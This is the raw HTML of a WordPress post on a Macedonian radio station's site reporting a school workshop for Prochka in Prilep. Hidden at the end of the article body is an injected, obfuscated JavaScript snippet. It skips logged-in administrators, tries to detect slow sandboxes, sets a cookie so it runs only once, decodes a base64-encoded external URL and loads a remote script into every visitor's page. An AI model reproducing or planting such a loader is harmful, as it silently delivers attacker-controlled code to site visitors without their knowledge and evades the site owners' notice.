.post-meta li a, .blog-grid-layout .blog-box .item-content .post-meta li i {   color: #ec1c24; } .content-area .rt-content .entry-meta span i, .content-area .rt-content .entry-meta span a:hover, .content-area .rt-content blockquote:before, .content-area .rt-content .item-meta .item-tag-area a, .content-area .rt-content .item-meta .item-social .share-links a:hover, .thumb-pagination .post-nav a:hover {   color: #ec1c24; } .form-group .submit-btn, .content-area .blog-author, .each-comment .media-body .comment-reply-link:hover {   background-color: #ec1c24; } .pagination ul li:hover a, .pagination ul li.active a, .pagination ul li a:hover {   background-color: #ec1c24; } .fluentform .contact-form .ff-el-is-error .ff-el-form-control, .fluentform .contact-form.ff-el-is-error .ff-el-form-control {   border-color: #ec1c24; } .fluentform .contact-form .ff-el-form-control:focus {   border-color: #ec1c24; } .fluentform .contact-form .text-danger {   color: #ec1c24 !important; } .fluentform .newsletter-form .ff-btn, .fluentform .contact-form .ff-btn {   background-color: #ec1c24; } .fluentform .newsletter-form .ff-btn:after {   background-color: #bd2127; } .widget_rss ul li a:hover, .widget_tag_cloud .tagcloud a:hover, .widget_fmwave_posts .media .media-body .news-title a:hover {   color: #ec1c24; } .widget_recent_entries ul li a:before, .widget_categories ul li a:before, .widget_archive ul li a:before, .widget_pages ul li a:before, .widget_meta ul li a:before, .widget_nav_menu ul li a:before, .widget_recent_comments ul li a:before {   background-color: #ec1c24; } .header-menu {   background-color: #ffffff; } nav.template-main-menu > ul > li > a {   color: #111111; } nav.template-main-menu > ul > li > a:hover {   color: #ec1c24; } .menu-layout3 .menu-box nav.template-main-menu ul:first-child li.active > a {   color: #ec1c24; } nav.template-main-menu > ul > li ul.sub-menu, nav.template-main-menu > ul > li ul.children {   background-color: #ffffff; } nav.template-main-menu > ul > li ul.sub-menu li a, nav.template-main-menu > ul > li ul.children li a {   color: #444444; } nav.template-main-menu > ul > li ul.sub-menu li a:hover, nav.template-main-menu > ul > li ul.children li a:hover {   color: #ffffff;   background-color: #111111; } .footer-middle .footer-box .footer-title .widget-title, .footer-style-4 .widget_fluentform_widget .subscribe-title {   color: #ffffff; } footer .widgets, footer .wp-calendar-table, .footer-middle .footer-box p, .footer-middle .footer-address ul li, .footer-middle .footer-social ul li a {   color: #c0c0c0; } .footer-middle .footer-box ul.menu li a, .footer-middle .footer-address ul li a, .footer-middle .footer-box .item-btn {   color: #c0c0c0; } footer .widget_recent_entries ul, footer .widget_categories ul, footer .widget_archive ul, footer .widget_pages ul, footer .widget_meta ul, footer .wp-calendar-table {  color: #c0c0c0; } footer .widget_recent_entries ul li a, footer .widget_categories ul li a, footer .widget_archive ul li a, footer .widget_pages ul li a, footer .widget_meta ul li a, footer .widget_rss ul li a, footer .widget_tag_cloud .tagcloud a {  color: #c0c0c0; } footer .widget_recent_entries ul li a:hover, footer .widget_categories ul li a:hover, footer .widget_archive ul li a:hover, footer .widget_pages ul li a:hover, footer .widget_meta ul li a:hover, footer .widget_rss ul li a:hover {  color: #ec1c24; } .footer-middle .footer-social ul li a:hover, .footer-middle .footer-address ul li a:hover, .footer-middle .footer-box ul.menu li a:hover, .footer-middle .footer-box .widget_nav_menu ul.menu li a:hover {   color: #ec1c24; } .footer-bottom {   background-color: #131314; } .footer-bottom .footer-copyright, .footer-bottom .footer-copyright a {   color: #c0c0c0; } .footer-bottom .footer-copyright a:hover {   color: #ec1c24; } .footer-top .footer-social li a {   color: #ffffff; } .footer-top .footer-social li a:hover {   background-color: #ec1c24;   border-color: #ec1c24; } .footer-style-1 .main-footer, .footer-style-4 .main-footer {   background-color: #121212; } .footer-style-2 {   background-color: #121212; } .footer-style-2 .widget_nav_menu ul li a {  color: #c0c0c0; } .footer-style-2 .widget_nav_menu ul li a:hover { color: #ec1c24; } .footer-style-4:before, .footer-middle .footer-box .footer-title .widget-title:before {   background-color: #ec1c24; } .footer-style-4 .footer-middle .upcontent .footer-about p { color: #e6e1e1; } .woocommerce .rt-product-block .rtin-buttons-area a:hover, .woocommerce .rt-product-block .price-title-box .rtin-title a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce .product-details-page .rtin-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover {   color: #ec1c24; } .btn-addto-cart a:after, .cart-icon-area .cart-icon-num, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before {   background-color: #ec1c24; } .woocommerce .product-details-page .rtin-right span.price, .woocommerce .product-details-page .rtin-right p.price, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {   color: #ec1c24; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce a.button.alt, .woocommerce input.button, .woocommerce a.button {   background-color: #ec1c24; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover {   background-color: #bd2127; } .shop-layout-style2 .item-box .item-content .rtin-price, .shop-layout-style2 .item-box .item-content .rtin-title a:hover {   color: #ec1c24; } .shop-layout-style2 .item-box .item-img .btn-icons > a:hover {   background-color: #ec1c24; } .page-content-main blockquote:before {   color: #ec1c24; } .event-box .media, .rt-countdown-layout3 .fmwave-countdown .countdown-section:after, .gallery-box .gallery-content .gallery-content-inner:after {   background-color: #ec1c24; } .elementor-widget-container .stylish-input-group .input-group-addon button {   background-color: #ec1c24; } .no-results .widget-search-box .stylish-input-group .input-group-addon button, .search-form .widget-search-box .stylish-input-group .input-group-addon button {   background-color: #ec1c24; } .no-results .widget-search-box .stylish-input-group .input-group-addon button:hover, .search-form .widget-search-box .stylish-input-group .input-group-addon button:hover {   background-color: #bd2127; } .header-style-1 nav > ul > li.current-menu-item > a:before, .header-style-1 nav > ul > li.current-menu-ancestor > a:before, .header-style-1 nav > ul > li.current-menu-item > a:after, .header-style-1 nav > ul > li.current-menu-ancestor > a:after, .header-style-4 nav > ul > li.current-menu-item > a:before, .header-style-4 nav > ul > li.current-menu-ancestor > a:before, .header-style-4 nav > ul > li.current-menu-item > a:after, .header-style-4 nav > ul > li.current-menu-ancestor > a:after { background-color: #ec1c24; } .header-style-1 nav > ul > li.current-menu-item:hover > a:before, .header-style-1 nav > ul > li.current-menu-ancestor:hover > a:before, .header-style-1 nav > ul > li.current-menu-item:hover > a:after, .header-style-1 nav > ul > li.current-menu-ancestor:hover > a:after, .header-style-4 nav > ul > li.current-menu-item:hover > a:before, .header-style-4 nav > ul > li.current-menu-ancestor:hover > a:before, .header-style-4 nav > ul > li.current-menu-item:hover > a:after, .header-style-4 nav > ul > li.current-menu-ancestor:hover > a:after { background-color: #bd2127; } .rt-countdown-layout1 .fmwave-countdown .countdown-section .countdown-number {   background-color: #ec1c24; } .fluentform .newsletter-form .ff-btn { background-color: #ec1c24; }
</style>
<link rel='stylesheet' id='owl-carousel-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/owl.carousel.min.css?ver=2.5" media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/owl.theme.default.min.css?ver=2.5" media='all' />
<link rel='stylesheet' id='fmwave-nivo-slider-css' href="https://pulseradio.mk/wp-content/themes/fmwave/assets/css/nivo-slider.css?ver=2.5" media='all' />
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulseradio.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pulseradio.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulseradio.mk/wp-json/wp/v2/posts/6337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulseradio.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://pulseradio.mk/%d0%a0%d0%b0%d0%b1%d0%be%d1%82%d0%b8%d0%bb%d0%bd%d0%b8%d1%86%d0%b0-%d0%b2%d0%be-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d1%82%d0%be-%d1%83%d1%87%d0%b8%d0%bb%d0%b8%d1%88%d1%82%d0%b5-%d0%91/" />
<link rel='shortlink' href="https://pulseradio.mk/?p=6337" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulseradio.mk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpulseradio.mk%2F%25d0%25a0%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b8%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d1%2582%25d0%25be-%25d1%2583%25d1%2587%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2588%25d1%2582%25d0%25b5-%25d0%2591%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulseradio.mk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpulseradio.mk%2F%25d0%25a0%25d0%25b0%25d0%25b1%25d0%25be%25d1%2582%25d0%25b8%25d0%25bb%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25b2%25d0%25be-%25d0%25be%25d1%2581%25d0%25bd%25d0%25be%25d0%25b2%25d0%25bd%25d0%25be%25d1%2582%25d0%25be-%25d1%2583%25d1%2587%25d0%25b8%25d0%25bb%25d0%25b8%25d1%2588%25d1%2582%25d0%25b5-%25d0%2591%2F&#038;format=xml" />
<link rel="icon" href="https://pulseradio.mk/wp-content/uploads/2022/05/Pulse-logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://pulseradio.mk/wp-content/uploads/2022/05/Pulse-logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulseradio.mk/wp-content/uploads/2022/05/Pulse-logo-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://pulseradio.mk/wp-content/uploads/2022/05/Pulse-logo-300x300.jpg" />
		<style  id="wp-custom-css">
			p {
	text-align:justify;
}		</style>
		<link rel="pingback" href="https://pulseradio.mk/xmlrpc.php"><!-- PLAYER CSS -->
    <style>
        .music-player{
            font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            color:white;
            padding:12px;
            flex: 50%;
            margin-top: -2%;
        }

        .song-control .song-info h5{
            margin-bottom: 10px;
        }

        .action-btn{
            background-color: inherit;
            border:0;
            color:#dfdbdf;
            font-size: 15px;
            cursor:pointer;
            margin:0 30px;
            margin-top:41px;

        }

        .btn {
            margin-top: -50px;
        }

        .action-btn-big{
            color:#cdc2d0;
            font-size:20px;
            margin-right: 10px;
        }

        #volume{
            margin-right: 10px;
        }
        #play{
            padding-right:20px;
        }

        .image-container{
            width:90px;
            height: 90px;
        }
        .image-container img{
            width:inherit;
            height: inherit;
            border-radius: 50%;
            object-fit: cover;
            animation: rotation 8s infinite linear;
        }

        .progress-container{
            background: #ffff;
            border-radius: 5px;
            cursor: pointer;
            margin-top: -82px;
            height: 4px;
            width: 550px;
        }

        .progress{
            background-color: #fe8daa;
            border-radius: 5px;
            height:100%;
            width:0%;
        }
        @keyframes rotation {
            from {
                transform: rotate(0deg);
            }
            to {
                transform: rotate(359deg);
            }
        }

        @media (max-width:789px){
            .progress-container{
                width: 200px;
            }
            #volume{
                margin-right: 10px;
            }
            #play{
                padding-right:20px;
            }
        }
        @media (max-width:420px){
            .progress-container{
                width: 100px;
            }

            .image-container{
                width: 70px;
                height: 70px;
            }

            .music-player{
                font-size: 13px;
            }

            .action-btn{
                margin-top:32px;
                margin-right: 20px;
                font-size: 15px;
            }

            #volume{
                margin-right: 10px;
            }
            #play{
                padding-right:10px;
            }
        }
    </style>
    <!-- PLAYER CSS -->
</head>

<body class="wp-singular post-template-default single single-post postid-6337 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fmwave no-lightbox loaded sticky-header has-offcanvas no-custom-cursor header-style-1 has-sidebar">
    	
	<div id="preloader" style="background-image:url(http://pulseradio.mk/wp-content/themes/fmwave/assets/img/preloader.gif);"></div>	
    <!-- Custom Cursor Start Here -->
    <div class="circle-cursor circle-cursor--outer"></div>
    <div class="circle-cursor circle-cursor--inner"></div>
	
<div class="rt-header-menu mean-container" id="meanmenu"> 
    <div class="mean-bar">
    	<a href="https://pulseradio.mk/"><img width="1353" height="648" src="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png" class="logo-small" alt="" srcset="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png 1353w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-300x144.png 300w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-1024x490.png 1024w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-768x368.png 768w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-155x74.png 155w" /></a>
				<div class="header-action-layout1">
			<ul>
								<li class="search-icon">
					<a href="#header-search" title="Search">
						<i class="fas fa-search"></i>
					</a>
				</li>
							</ul>
		</div>
		        <span class="sidebarBtn ">
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
            <span class="bar"></span>
        </span>
    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1284"><a href="https://pulseradio.mk/">Почетна</a></li>
<li id="menu-item-1492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1492"><a href="https://pulseradio.mk/all-shows/">Поткасти</a>
<ul class="sub-menu">
	<li id="menu-item-5499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5499"><a href="https://pulseradio.mk/category/psihologija/">Психологија</a></li>
	<li id="menu-item-5916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5916"><a href="https://pulseradio.mk/category/pulsot-na-mladite/">Пулсот на младите</a></li>
	<li id="menu-item-5918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5918"><a href="https://pulseradio.mk/category/megunarodni-denovi/">Меѓународни денови</a></li>
	<li id="menu-item-5500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5500"><a href="https://pulseradio.mk/category/ubavina-i-zdravje/">Убавина и здравје</a></li>
	<li id="menu-item-5498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5498"><a href="https://pulseradio.mk/category/detski-emisii/">Детски емисии</a></li>
	<li id="menu-item-6974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6974"><a href="https://pulseradio.mk/category/%d0%97%d0%be%d0%bd%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8/">Зона на млади</a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555"><a href="https://pulseradio.mk/video-page/">Видео поткасти</a></li>
</ul>
</li>
<li id="menu-item-1932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1932"><a href="#">Инфо</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://pulseradio.mk/about-us/">За нас</a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://pulseradio.mk/contact-us/">Контакт</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://pulseradio.mk/all-gallery/">Галерија</a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://pulseradio.mk/faq-page/">ЧПП</a></li>
</ul>
</li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1636"><a href="https://pulseradio.mk/charts/">Топ листи</a>
<ul class="sub-menu">
	<li id="menu-item-4795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://pulseradio.mk/charts/">Пулс листи</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5364"><a href="https://pulseradio.mk/podcasts/">Pulse in Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5403"><a href="https://pulseradio.mk/category/italy/">Italy</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5421"><a href="https://pulseradio.mk/category/turkey/">Turkey</a></li>
	<li id="menu-item-5420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5420"><a href="https://pulseradio.mk/category/france/">France</a></li>
	<li id="menu-item-7878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7878"><a href="https://pulseradio.mk/category/portugal/">Portugal</a></li>
</ul>
</li>
<li id="menu-item-4601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4601"><a href="https://pulseradio.mk/events/">Настани</a></li>
<li id="menu-item-5777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://pulseradio.mk/category/blog2/">Блог</a></li>
</ul>        </div>
    </div>

</div>
    <div id="wrapper" class="wrapper">
        <div id="masthead" class="site-header">
            <header class="header header1">
    <div id="rt-sticky-placeholder"></div>
    <div id="header-menu" class="header-menu menu-layout22">
        <div class="container-fluid">
            <div class="menu-wrap">
                <div class="site-logo">
                    <div class="header-logo dark-logo">
	<a href="https://pulseradio.mk/">
	   <img width="1353" height="648" src="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png" class="attachment-full size-full" alt="" srcset="https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1.png 1353w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-300x144.png 300w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-1024x490.png 1024w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-768x368.png 768w, https://pulseradio.mk/wp-content/uploads/Pulse-lunge_2022_Red-1-155x74.png 155w" />	</a>
</div>                </div>

                <div class="d-flex justify-content-end">
                    <nav id="dropdown" class="template-main-menu">
                        <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1284"><a href="https://pulseradio.mk/">Почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1492"><a href="https://pulseradio.mk/all-shows/">Поткасти</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5499"><a href="https://pulseradio.mk/category/psihologija/">Психологија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5916"><a href="https://pulseradio.mk/category/pulsot-na-mladite/">Пулсот на младите</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5918"><a href="https://pulseradio.mk/category/megunarodni-denovi/">Меѓународни денови</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5500"><a href="https://pulseradio.mk/category/ubavina-i-zdravje/">Убавина и здравје</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5498"><a href="https://pulseradio.mk/category/detski-emisii/">Детски емисии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6974"><a href="https://pulseradio.mk/category/%d0%97%d0%be%d0%bd%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%bb%d0%b0%d0%b4%d0%b8/">Зона на млади</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555"><a href="https://pulseradio.mk/video-page/">Видео поткасти</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1932"><a href="#">Инфо</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://pulseradio.mk/about-us/">За нас</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://pulseradio.mk/contact-us/">Контакт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://pulseradio.mk/all-gallery/">Галерија</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://pulseradio.mk/faq-page/">ЧПП</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1636"><a href="https://pulseradio.mk/charts/">Топ листи</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4795"><a href="https://pulseradio.mk/charts/">Пулс листи</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5364"><a href="https://pulseradio.mk/podcasts/">Pulse in Europe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5403"><a href="https://pulseradio.mk/category/italy/">Italy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5421"><a href="https://pulseradio.mk/category/turkey/">Turkey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5420"><a href="https://pulseradio.mk/category/france/">France</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7878"><a href="https://pulseradio.mk/category/portugal/">Portugal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4601"><a href="https://pulseradio.mk/events/">Настани</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5777"><a href="https://pulseradio.mk/category/blog2/">Блог</a></li>
</ul>                    </nav>
                </div>

                                <div class="d-flex justify-content-end">
                    <div class="header-action-layout1">
                        <ul>
							                            <li class="search-icon">
                                <a href="#header-search" title="Search">
                                    <i class="fas fa-search"></i>
                                </a>
                            </li>
														                            <li class="header-btn"><a href="https://pulseradio.mk/player/"><i class="fas fa-play"></i>Tune In Now</a></li>
							                        </ul>
                    </div>
                </div>
                
            </div>
        </div>
    </div>
</header>        </div> 
        				<section class="inner-page-banner bg-image">
		    <div class="container">
		        <div class="row">
		            <div class="col-12">
		                <div class="breadcrumbs-area">
		                    <h1>Работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка</h1>
		                    																	                </div>
		            </div>
		        </div>
		    </div>
		</section>
	
        <div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form action="https://pulseradio.mk/" class="header-search-form">
                <input type="search" value="" name="s" placeholder="Search here........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div> 
<div class="section content-area blog-detail-page">
    <div class="container">
        <div class="row gutters-40">
            <div class="col-lg-8 order-lg-1">
                <main id="main" class="site-main rt-content">
											
<article id="post-6337" class="blog-detail-content post-6337 post type-post status-publish format-standard has-post-thumbnail hentry category-france category-italy category-turkey have-post-thumb">
    	
        <div class="post-img">
            <img width="570" height="539" src="https://pulseradio.mk/wp-content/uploads/Работилница-Прочка.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pulseradio.mk/wp-content/uploads/Работилница-Прочка.png 570w, https://pulseradio.mk/wp-content/uploads/Работилница-Прочка-300x284.png 300w, https://pulseradio.mk/wp-content/uploads/Работилница-Прочка-155x147.png 155w" sizes="(max-width: 570px) 100vw, 570px" />        </div>
		
    <div class="entry-meta">
				<h2>Работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка</h2>
				<span><i class="fas fa-folder-open"></i><a href="https://pulseradio.mk/category/france/" rel="category tag">France</a>, <a href="https://pulseradio.mk/category/italy/" rel="category tag">Italy</a>, <a href="https://pulseradio.mk/category/turkey/" rel="category tag">Turkey</a></span>		<span><i class="far fa-comments"></i> Comments : <span class="comment-number">0</span></span>			</div>
	
			<div class="entry-content rt-single-content"><p><span data-contrast="auto">Вчера, на 24 февруари,Младински Совет Прилеп заедно со ИНФО СЕГА и ЕВС волонтерите од Турција, Италија и Франција  одржаа креативна работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Вчера, на 24 февруари,Младински Совет Прилеп заедно со ИНФО СЕГА и ЕВС волонтерите од Турција, Италија и Франција  одржаа креативна работилница во основното училиште „Блаже Конески“ во Прилеп по повод Прочка.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">На работилницата учениците изработуваа маски за Прочка , цртаа , креираа , играа игри , се дружеа, учеа и се забавуваа .</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Младинскиот совет им се заблагодарува на учениците за нивното несебично гостопримство и отвореност за соработка, а посебна благодарност до наставничката Гордана Џокоска.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Младински совет Прилеп и ИНФО СЕГА заедно со локалните и ЕВС волонтерите ќе продолжат со спроведување на креативни работилници</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Доколку сакате да ја погледнете целосната галерија од работилницата, притиснете </span><a href="https://www.facebook.com/YouthCouncilPrilep/photos/pcb.10156963953638807/10156963944798807/?type=3&amp;theater"><span data-contrast="auto">тука</span></a><span data-contrast="auto">.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><script>;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
					</div>
	
    <div class="post-details-content">
        <div class="item-meta">
											<div class="item-tag-area">
					February 25, 2020					<span class="post-author">Post By <a href="https://pulseradio.mk/author/pulse/" title="Posts by pulse" rel="author">pulse</a></span>				</div>
											        </div>

				<div class="blog-author">
			<div class="media">
				<div class="item-img pull-left">
					<img alt='' src='https://secure.gravatar.com/avatar/9987e9ea997d9bb926945ed85d4673a49e428fef62ccff26f0bff1a0914465a5?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9987e9ea997d9bb926945ed85d4673a49e428fef62ccff26f0bff1a0914465a5?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' loading='lazy' decoding='async'/>				</div>
				<div class="media-body">
					<h3 class="item-title">Written by: <span> <a href="https://pulseradio.mk/author/pulse/" title="Posts by pulse" rel="author">pulse</a></span></h3>
										
					<ul class="author-box-social">
																													</ul>
				</div>
			</div>
		</div>
		
        <!-- new html end -->
		
<div class="thumb-pagination">
		<div class="post-nav prev-btn">
